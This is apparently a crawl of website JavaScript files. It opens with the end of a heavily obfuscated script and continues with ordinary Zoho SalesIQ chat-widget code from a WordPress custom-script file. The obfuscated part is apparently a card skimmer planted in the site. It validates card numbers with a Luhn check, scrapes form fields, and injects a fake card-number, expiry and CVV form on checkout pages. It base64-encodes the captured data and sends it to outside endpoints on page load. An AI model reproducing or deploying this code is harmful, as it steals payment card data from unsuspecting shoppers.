450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','692122gnlCle','2604260OqmHwm','3208560qjsepU'];a0_0x45dc=function(){return _0x33a518;};return a0_0x45dc();}try{onLoad();}catch(a0_0x4fb4d1){};

--- FILE ---
content_type: application/javascript
request_url: https://www.drgsa.com/wp-content/uploads/custom-css-js/10896.js?v=2813
body_size: 40194
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 03 2023 | 08:31:27 */
/* Default comment here */ 

_STATICURLS=["js.zohocdn.com","css.zohocdn.com","https://download.zohopublic.in","salesiq.zohopublic.in","salesiq.zoho.in","salesiq.zohopublic.in"];WEBSITE_VISITOR_API_FLOW_ENABLED=true;NEW_STATIC_URLS=[["https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/chunk-vendors.a9DKk2b5Wla71L6OHpCpGtLcYK_zkBmB99S5oMTB2HGIXQB5qtJGiEvt9ec9QHXt.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed.-q5PYKF6M9hiQs7BAKhWGhe9hOxj0Ku7DLt1b63ZAKqCRiwvBFMAe6UsR2Ke2rv9.js"],["https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed~modern.AkOXDuapTet3SHICwkfJ_17pyN_hfLZ0AXiscfLFre_oh02z2qah2Wc9HG8jVppW.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/chunk-vendors~modern.Jiqp-bXIqCCR3iPkz2FGMash5TJsI48Njr9YJL0SkPnOR3n5NBWKhiqzoVQh9Trf.js"],["https://css.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/css/embed.ms_K7DeWS3LAgJakfThLim2JRydulsi9htF9GJRKNZL54bIxhd8DI7-xaWHHYICX.css"]];_STATIC_URL='https://static.zohocdn.com';_NEW_MEDIARTC_URLS=["https://js.zohocdn.com/salesiq/js/embedmedia-rtc-new_35cSCZjGm1esAqhBkUlLRqeOZ-K7JxvYCPXZ_t9geFlpj8kQgS5G7qoUGY6FHxiS_.js","https://js.zohocdn.com/salesiq/thirdparty/js/jquery.min.js"];var $ZSIQLSDB=$ZSIQLSDB||function(){var t=function(t){try{return window[t].setItem("test","1"),window[t].removeItem("test"),!!window[t]}catch(t){return!1}},e=t("sessionStorage"),o=t("localStorage");return{set:function(e,o,i){if($ZSIQLSDB.isLocalStorageAvail())try{this.storeInLocalStorage(e,o,i)}catch(t){$ZSIQCookie.set(e,$ZSIQLSDB.toString(o),i)}else $ZSIQCookie.set(e,$ZSIQLSDB.toString(o),i)},storeInLocalStorage:function(t,e,o){var i=JSON.parse(localStorage.siqlsdb||"{}");o&&(e.ttl=o,e.time=(new Date).getTime()),e=$ZSIQLSDB.toString(e),i[t]=e,localStorage.siqlsdb=JSON.stringify(i)},isLocalStorageAvail:function(){return o},get:function(t){return $ZSIQLSDB.isLocalStorageAvail()&&$ZSIQLSDB.getFromLocalStorage(t)||$ZSIQUtil.parseToJSON($ZSIQCookie.get(t))},isSessionStorageAvail:function(){return e},storeInSession:function(t,e){if(!this.isSessionStorageAvail())return!1;var o=$ZSIQUtil.parseToJSON(sessionStorage.utsdb||"{}");return o[t]=e,sessionStorage.utsdb=JSON.stringify(o),!0},getFromSession:function(t){if(this.isSessionStorageAvail())return $ZSIQUtil.parseToJSON(sessionStorage.utsdb||"{}")[t]},getFromLocalStorage:function(e){var o=$ZSIQUtil.parseToJSON(localStorage.siqlsdb||"{}")[e];if(!o)return null;try{if((o=$ZSIQUtil.parseToJSON(o)).ttl&&o.ttl+o.time<(new Date).getTime())return $ZSIQLSDB.remove(e),null}catch(t){LSDebugger.postDebugInfo("Value: "+o+"Key"+e,null,null,!0)}return o},remove:function(e,t){var o=t&&$zohosq._domain;if($ZSIQLSDB.isLocalStorageAvail()&&!o)try{var i=$ZSIQUtil.parseToJSON(localStorage.siqlsdb||"{}");i[e]&&delete i[e],localStorage.siqlsdb=JSON.stringify(i)}catch(t){$ZSIQCookie.remove(e)}else $ZSIQCookie.remove(e,$zohosq._domain)},removeAllFAQValuesFromSession:function(t){if(this.isSessionStorageAvail())try{var e=JSON.parse(sessionStorage.utsdb||"{}");for(var t in e)e.hasOwnProperty(t)&&(t.startsWith("article_")||t.startsWith("faq_"))&&delete e[t];sessionStorage.utsdb=JSON.stringify(e)}catch(t){}},removeSessionStore:function(t){if(this.isSessionStorageAvail())try{var e=JSON.parse(sessionStorage.utsdb||"{}");e[t]&&(delete e[t],sessionStorage.utsdb=JSON.stringify(e))}catch(t){}},toString:function(e){if(!e)return e;if("string"==typeof e)return e;try{return t=e,Object.toJSON?Object.toJSON(t):JSON.stringify(t)}catch(t){var o,i=[];for(var r in e)o=e[r].replace('"','\\"'),i.push('"'+r+'":"'+o+'"');return"{"+i+"}"}var t},removeAllStorage:function(){for(var t=document.cookie.split("; "),e=$ZSIQUtil.getkeylist(),o=0;o<t.length;o++)for(var i=0;i<e.length;i++)if(-1!=t[o].search(new RegExp(e[i],"i"))){$ZSIQCookie.remove(t[o]);break}this.isSessionStorageAvail()&&(sessionStorage.utsdb="{}"),this.isLocalStorageAvail()&&(localStorage.siqlsdb="{}",localStorage.utsdb="{}",localStorage.siq_embed="{}"),$ZSIQWidget&&delete $ZSIQWidget.avuid},setCookie:function(t,e,o){$zohosq._domain?$ZSIQCookie.set(t,$ZSIQLSDB.toString(e),o,!0,$zohosq._domain):this.set(t,e,o)}}}();var $ZSIQCookie=$ZSIQCookie||{get:function(e){var o=e;e+="=";var i=document.cookie.indexOf(e),t="";-1!=i&&-1!=(t=document.cookie.substr(i+e.length)).indexOf(";")&&(t=t.substring(0,t.indexOf(";")));var n=decodeURIComponent(t);return n||$ZSIQLSDB.getFromSession(o)||n},set:function(e,o,i,t,n){if($ZSIQNotifyCookie.isCookieAllowed(e)){var r=new Date;null!=i&&""!=i||(i=18e4),r.setTime(r.getTime()+i),e+="= "+encodeURIComponent(o)+";expires= "+r.toGMTString()+";",t&&(e+="path=/;"),e=n?e+"domain="+n+";":e;try{$ZSIQChat.isEmbedFeatureConfEnabled()&&(e+="secure")}catch(e){}return document.cookie=e,!0}$ZSIQLSDB.storeInSession(e,o)},remove:function(e,o){if($ZSIQNotifyCookie.isCookieAllowed(e)){var i=new Date;if(i.setTime(i.getTime()-1),o){var t=e+"=;expires="+i.toGMTString()+";";t+="path=/;",document.cookie=t+"domain="+o+";"}else document.cookie=e+"=;expires="+i.toGMTString()+";"}else $ZSIQLSDB.removeSessionStore(e)}};var IframeHandler=function(){var a=function(){return window._IS_REVAMP};function o(){return $ZSIQUtil.getIframe()}function r(){return o().$Support||{}}function d(e){var t={utsvisname:$UTSHandler.getUTSName,utssessionid:$UTSHandler.getUTSSID}[e];t&&l("siqcwreq",t())}function c(e){var t=$zoho.salesiq.clientactions[e.clientaction_name];t&&t(e)}function s(e){document.querySelector('[data-id="zsiqembed"]').classList[e?"add":"remove"]("attach-preview")}function u(e){var t=$ZSIQChat.getWidgetData();t.embedobj.annonid=e,$ZSIQUtil.storeDetails(t)}function e(e){var t,n,i,a,o=e.data;try{t="string"==typeof o?JSON.parse(o):o}catch(e){}t&&"zsiqcwframe"===t.src&&(n=t,i=$ZSIQChatWindow,(a={cwdrag:i.handleDrag,upcwdragpos:i.cacheChatDivPosition,minimizecw:i.minimizeChatWindow,updateannonid:u,jsapicb:$ZSIQWidget.handleCallBacks,siqcwreq:d,opencw:i.openChatWindow,closetriggerloading:i.RemoveLoadingForTrigger,togglecwdimension:function(e){i.expandChatWindowDimension(e.expand)},getzvvalue:function(){g($zv)},block:function(){var e=function(e){var t=document.querySelector(e);t&&t.remove()};e(".siq_media"),e(".siqembed"),e('[data-id="zsalesiq"]')},umsgcount:$ZSIQWidgetUI.updateCount,clientaction:c,openfilepreview:s,blinkTitle:$ZSIQUtil.blinkTitle,stopTitleBlink:$ZSIQUtil.stopBlinking,setLSDB:function(e){var t=$ZSIQChat.getWidgetData().embedobj.einfo.embedid;$ZSIQLSDB.set("ZLD"+t+e.key,e.value)}})[n.action]&&a[n.action](n.data))}function l(e,t){o().postMessage(JSON.stringify({src:"zsiqfloat",action:e,data:t}))}function g(e,t){if(a())return l("jsapi",e);r().handleApiData(e,t)}return{updateJsApiValue:g,sendPostMessage:l,handleRevampLoad:function(){l("jsapi",$zv)},getTriggerCookie:function(){return a()?"":r().getTriggerCookie()},incrementUnreadCount:function(){!a()&&r().incrementUnreadCount()},handleTrigger:function(e,t){a()?l("trigger",{type:e,data:t}):r().Util.handleTriggers(e,t)},addMessageListener:function(){window.addEventListener("message",e)},updateUVID:function(e){if(a())return l("uvid",e);r().setUVID(e)},handleBotTrigger:function(e){if(a())return l("bottrigger",e);r().Util.handleBotTriggers(e)},getLsId:function(){return a()?r().getLsId():r().EmbedObj.livelsid},handleProActiveChat:function(e){var t=r();if(a()){if(t.isChatExist&&t.isChatExist()||!e.msg)return;var n=$ZSIQChatWindow;function i(){l("proactivechat",e)}return o()?i():n.constructIframe(!1,function(){n.openChatWindow(),i()})}return t.Util.handleTrackChat(e)},loadExternalFiles:function(){if(!a()){var e=r();e.Util&&e.Util.loadExternalFiles()}},clearAPIValues:function(){a()&&l("resetVisitorInfo"),$ZSIQUtil.clearApiValues()},chatwindowReload:function(){if(a())return l("chatwindowReload");r().reload()}}}();try{_ZSIQ=window._ZSIQ||{JSAPI:{}},$ZSIQAnalytics={},$ZSIQAutopick={},_ZSIQ.isagentschat||($zohosq=$zoho.livedesk||$zoho.salesiq,$zohosq._callbacks={},$zcb=$zohosq._callbacks,$zv=$zohosq.values,$zlm={},$zlch={},$zla="handleAnalyticEvents",$zohosq.utsvalues=$zohosq.utsvalues||{},$ZSIQ_UTSinitialized=null),$zohosq._invoke=function(t,e){for(var o in $ZSIQAnalytics)if($ZSIQAnalytics.hasOwnProperty(o)){var i=$ZSIQAnalytics[o];$ZShandleEvent(t,e,i)}if($zcb[t]&&"function"==typeof $zcb[t]){if("object"!=typeof e){if($zlm[t]===e)return!1;$zlm[t]=e}var n;if(e.visitid)n=$zcb[t](e.visitid,e);else{if("visitor.trigger"===t)return $zcb[t](e.triggername,e.visitorinfo);n=$zcb[t](e)}n=null!=n?n:-1;var a={};a[t]=n,$zlch[t]&&$zohosq.setValue("callback",a),$zlm[t]={}}else"custom.field"==t&&$zohosq.customfield.handleCallbacks(e);return!1},$zohosq.clientactions={},$zohosq.jwttoken={logintoken:function(t){try{if(!ZSIQJWTVerify.isJWTEnabled())return;$zv.jwttokenval=t,ZSIQJWTVerify.verifyJWTtoken(t)}catch(t){}},logout:function(t){try{if(!ZSIQJWTVerify.isJWTEnabled())return;ZSIQJWTVerify.logoutJWT(t)}catch(t){}},jwttokengetter:function(t){try{if(!ZSIQJWTVerify.isJWTEnabled())return;$zcb.jwttokengetter=t}catch(t){}},logoutcomplete:function(t){try{if(!ZSIQJWTVerify.isJWTEnabled())return;$zcb.jwtlogoutcallback=t}catch(t){}}},$zohosq.visitor={destroy:function(t){try{t=t||Float.lsobject.lsid}catch(t){}$ZDestroyFloatData(t),$ZNotifyTracking(6)},autopick:function(t){return"boolean"==typeof t&&$zohosq.setValue("autopick",{isenabled:t},3),$zv.autopick},referer:function(t){return t&&t.trim()&&$zohosq.setValue("referer",t,3),$zv.referer},cpage:function(t){return t&&t.trim()&&$zohosq.setValue("cpage",t,3),$zv.cpage},pagetitle:function(t){return t&&t.trim()&&$zohosq.setValue("pagetitle",t,3),$zv.pagetitle},customaction:function(t,e){if(t&&0!=t.trim().length&&!$ZSisThresholdExceeded("ca",50)){var o={};o.field=t,o.value=e||{},$zv.customaction=o,$ZNotifyTracking(4,o)}},uniqueid:function(){return $zv.uvid},uniqueuserid:function(){return $zv.uuid},handleinfo:function(t){$zohosq.setValue("handleinfo",t,3);var e=t.name;e&&e.trim()&&$zohosq.setValue("name",e);var o=t.email;null!=o&&/^([\w]([\w\-\.\+\'\/]*)@([\w\-\.]*)(\.[a-zA-Z]{2,22}(\.[a-zA-Z]{2}){0,2}))$/.test(o)&&$zohosq.setValue("email",o);var i=t.phone;null!=i&&$ZSIQUtil.isValidPhoneNo(i)&&$zohosq.setValue("phone",i)},name:function(t){if(!$zv.jwttokenval){t&&t.trim()&&$zohosq.setValue("name",t,3);var e=$ZSIQUtil.getIframeSupportObj();return(e.getVisitorName?e.getVisitorName():"")||$zv.name}},email:function(t){if(!$zv.jwttokenval){return null!=t&&/^([\w]([\w\-\.\+\'\/]*)@([\w\-\.]*)(\.[a-zA-Z]{2,22}(\.[a-zA-Z]{2}){0,2}))$/.test(t)&&$zohosq.setValue("email",t,3),$ZSIQUtil.getIframeSupportObj().visitoremail||$zv.email}},id:function(t){return t&&t.trim()&&$zohosq.setValue("id",t),$ZSIQUtil.getAPIValues().id=t,$ZSIQUtil.checkStoredIdAndRemoveStorage(t),$zv.id},question:function(t){return null!=t&&$zohosq.setValue("question",t),$zv.question},contactnumber:function(t){if(!$zv.jwttokenval)return null!=t&&$ZSIQUtil.isValidPhoneNo(t)&&$zohosq.setValue("phone",t,3),$ZSIQUtil.getIframeSupportObj().visitorphone||$zv.phone},info:function(t){return t&&($zv.info=t),$zohosq.setValue("info",$zv.info,3),$zv.info},setlocation:function(t){return t&&$zohosq.setValue("seclocation",t),$zv.seclocation},authkey:function(t){return t&&($zv.authkey=t),$zv.authkey},chat:function(t){$zcb["visitor.chat"]=t},attend:function(t){$zcb["visitor.attend"]=t},missed:function(t){$zcb["visitor.missed"]=t},agentsoffline:function(t){$zcb["visitor.offline"]=t},offlineMessage:function(t){$zcb["visitor.offline"]=t},chatmessage:function(t){$zcb["visitor.chatmessage"]=t},chatcomplete:function(t){$zcb["visitor.chatcomplete"]=t},rating:function(t){$zcb["visitor.rating"]=t},feedback:function(t){$zcb["visitor.feedback"]=t},idleTime:function(t){isNaN(t)||($zv.idletime=t,$ZNotifyTracking(2,t))},idle:function(t){$zcb["visitor.idle"]=t},active:function(t){$zcb["visitor.active"]=t},onNavigate:function(t){return t},trigger:function(t){$zcb["visitor.trigger"]=t},triggeredchat:function(t){$zcb["visitor.triggeredchat"]=t},ongoingchat:function(){var t=$ZSIQUtil.getIframe();return!(!t||!t.$Support)&&!!t.$Support.isChatExist()},getGeoDetails:function(){$zv.fetchgeolocation=!0}},$zohosq.article={content:function(t){return t&&($zv.articlecontent=t),$zv.articlecontent}},$zohosq.chat={enableCrossDomain:function(t){return t&&t.trim()&&$zohosq.setValue("enablecrossdomain",t),$zv.enablecrossdomain},restrictAnalyticsValue:function(t){return t&&t.trim()&&$zohosq.setValue("restrictanalyticsvalue",t),$zv.restrictanalyticsvalue},mode:function(t){return null!=t&&$zohosq.setValue("chatmode",t),$zv.chatmode},sendmessage:function(t){Float&&t&&Float.sendMessage(t)},department:function(t){return null!=t&&$zohosq.setValue("department",t),$zv.department},defaultdepartment:function(t){return t&&($zv.defaultdepartment=t),$zv.defaultdepartment},agent:function(t){return null!=t&&$zohosq.setValue("agent",t),$zv.agent},messages:function(t){return t&&($zv.chatmessages=t),$zv.chatmessages},systemmessages:function(t){return t&&($zv.chatmessages=t),$zv.chatmessages},title:function(t,e){return t&&($zv.title=t),"[object Object]"===Object.prototype.toString.call(e)&&($zv.titlestyle=e),$zv.title},messagehint:function(t){return t&&($zv.messagehint=t),$zv.messagehint},online:function(t){$zcb["chat.online"]=t},offline:function(t){$zcb["chat.offline"]=t},logo:function(t,e){return t&&($zv.clogo=t),e&&($zv.cwebsite=e),$zv.clogo},waitinghandler:function(t){var e="chat.waitinghandler";$zcb[e]=$zlch[e]=t,$zv[e]=null!=t},start:function(){var t=function(){_ZSIQ.JSAPI.broadcastMessage("chatstart",{}),IframeHandler.sendPostMessage("chatstart")};if(!$ZSIQUtil.getIframe())return $ZSIQChatWindow.clearIframeLoader(),void $ZSIQChatWindow.populateIframe(t);t()},forward:function(t){return null!=t&&$zohosq.setValue("forward",t),$zv.forward},attend:function(t){$zcb["visitor.attend"]=t},agentMessage:function(t){$zcb["visitor.chatmessage"]=t},triggerMessage:function(t){$zv.triggermsg=!0,$zcb["visitor.chattrigger"]=t},complete:function(t){if(!t){var e=!1,o=$ZSIQUtil.getIframe();return _ZSIQ.JSAPI.broadcastMessage("chatend",{}),IframeHandler.sendPostMessage("chatend"),o&&o.$Support&&o.$Support.isChatExist&&(e=o.$Support.isChatExist()),e}$zcb["visitor.chatcomplete"]=t},missed:function(t){$zcb["visitor.missed"]=t},theme:function(t){!function(t){if(!t)return;$zv.buttontheme=t+"-btn",$zv.sbonlinebg="",$zv.sbonlinebdr="",$zv.sbicobg=""}(t),function(t){if(!t)return;var 